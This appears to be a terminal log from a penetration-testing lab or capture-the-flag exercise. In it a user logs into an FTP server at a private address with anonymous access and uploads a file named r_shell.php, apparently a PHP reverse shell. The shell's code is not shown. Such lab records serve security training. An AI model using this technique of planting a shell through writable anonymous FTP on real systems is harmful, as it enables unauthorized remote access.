 rybnorbu@lenevo-ranjung:~/Downloads$ ftp 10.10.109.24
Connected to 10.10.109.24.
220 (vsFTPd 3.0.3)
Name (10.10.109.24:rybnorbu): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> put r_shell.php
local: r_shell.php remote: r_shell.php
229 Entering Extended Passive Mode (|||22274|)
150 Ok to send data.
100% |*****************************************************************************************************************| 5494 681.
64 KiB/s 00:00 ETA
226 Transfer complete.
5494 bytes sent in 00:00 (5.49 KiB/s)
ftp>